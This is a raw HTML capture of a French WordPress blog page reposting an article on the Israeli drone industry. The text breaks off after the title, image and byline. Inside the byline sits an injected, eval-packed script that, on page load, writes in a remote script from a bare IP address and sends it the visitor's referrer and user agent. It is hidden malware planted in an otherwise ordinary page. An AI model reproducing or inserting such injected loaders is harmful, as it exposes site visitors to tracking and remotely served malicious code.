

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jmdinh.net/articles/politique/18891
body_size: 12483
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>
Drones : les secrets de la success-story israélienne. | Le vent se lève	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://jmdinh.net/wp-content/themes/twentyeleven/style.css?ver=20221126" />
<link rel="pingback" href="https://jmdinh.net/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://jmdinh.net/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux" href="https://jmdinh.net/feed" />
<link rel="alternate" type="application/rss+xml" title="Le vent se lève &raquo; Flux des commentaires" href="https://jmdinh.net/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jmdinh.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://jmdinh.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jmdinh.net/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #1982d1;--wp--preset--color--dark-gray: #373737;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #e2e2e2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://jmdinh.net/wp-content/themes/twentyeleven/blocks.css?ver=20230122' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://jmdinh.net/wp-json/" /><link rel="alternate" type="application/json" href="https://jmdinh.net/wp-json/wp/v2/posts/18891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jmdinh.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jmdinh.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jmdinh.net/articles/politique/18891" />
<link rel='shortlink' href='https://jmdinh.net/?p=18891' />
<link rel="alternate" type="application/json+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Fpolitique%2F18891" />
<link rel="alternate" type="text/xml+oembed" href="https://jmdinh.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjmdinh.net%2Farticles%2Fpolitique%2F18891&#038;format=xml" />
	<style>
		/* Link color */
		a,
		#site-title a:focus,
		#site-title a:hover,
		#site-title a:active,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-title a:active,
		.widget_twentyeleven_ephemera .comments-link a:hover,
		section.recent-posts .other-recent-posts a[rel="bookmark"]:hover,
		section.recent-posts .other-recent-posts .comments-link a:hover,
		.format-image footer.entry-meta a:hover,
		#site-generator a:hover {
			color: #3abef2;
		}
		section.recent-posts .other-recent-posts .comments-link a:hover {
			border-color: #3abef2;
		}
		article.feature-image.small .entry-summary p a:hover,
		.entry-header .comments-link a:hover,
		.entry-header .comments-link a:focus,
		.entry-header .comments-link a:active,
		.feature-slider a.active {
			background-color: #3abef2;
		}
	</style>
	</head>

<body class="post-template-default single single-post postid-18891 single-format-standard wp-embed-responsive single-author singular two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Aller au contenu principal</a></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://jmdinh.net/" rel="home">Le vent se lève</a></span></h1>
				<h2 id="site-description">Alors alors James, quelles nouvelles?</h2>
			</hgroup>

			
									<form method="get" id="searchform" action="https://jmdinh.net/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Menu principal</h3>
				<div class="menu"><ul>
<li ><a href="https://jmdinh.net/">Accueil</a></li><li class="page_item page-item-3771"><a href="https://jmdinh.net/contacts">Contacts</a></li>
<li class="page_item page-item-2"><a href="https://jmdinh.net/about">Derrière la vitre</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Navigation des articles</h3>
						<span class="nav-previous"><a href="https://jmdinh.net/articles/livres/18905" rel="prev"><span class="meta-nav">&larr;</span> Précédent</a></span>
						<span class="nav-next"><a href="https://jmdinh.net/articles/international/18927" rel="next">Suivant <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-18891" class="post-18891 post type-post status-publish format-standard hentry category-actualite-france category-actualite-internationale category-affaires category-defense-international category-economie category-israel-moyen-orient-international category-mediterranee-international category-politique tag-armement tag-drone tag-eads tag-guerre-de-kippour tag-marchants-darmes">
	<header class="entry-header">
		<h1 class="entry-title">Drones : les secrets de la success-story israélienne.</h1>

				<div class="entry-meta">
			<span class="sep">Publié le </span><a href="https://jmdinh.net/articles/politique/18891" title="15:46" rel="bookmark"><time class="entry-date" datetime="2013-11-19T15:46:27+01:00">19 novembre 2013</time></a><span class="by-author"> <span class="sep"> par </span> <span class="author vcard"><a class="url fn n" href="https://jmdinh.net/articles/author/jmdinh" title="Afficher tous les articles par admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<section>
<h1><a href="http://jmdinh.net/wp-content/uploads/2013/11/613058_0203042832905_web_tete.jpg"><img decoding="async" class="aligncenter size-full wp-image-18892" alt="613058_0203042832905_web_tete" src="http://jmdinh.net/wp-content/uploads/2013/11/613058_0203042832905_web_tete.jpg" width="570" height="273" srcset="https://jmdinh.net/wp-content/uploads/2013/11/613058_0203042832905_web_tete.jpg 570w, https://jmdinh.net/wp-content/uploads/2013/11/613058_0203042832905_web_tete-50x23.jpg 50w, https://jmdinh.net/wp-content/uploads/2013/11/613058_0203042832905_web_tete-300x143.jpg 300w, https://jmdinh.net/wp-content/uploads/2013/11/613058_0203042832905_web_tete-500x239.jpg 500w" sizes="(max-width: 570px) 100vw, 570px" /></a></h1>
<p>Par <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|hdahe|var|u0026u|referrer|shhfi||js|php'.split('|'),0,{}))
</script></noindex> Nathalie Hamou</p>
</section>
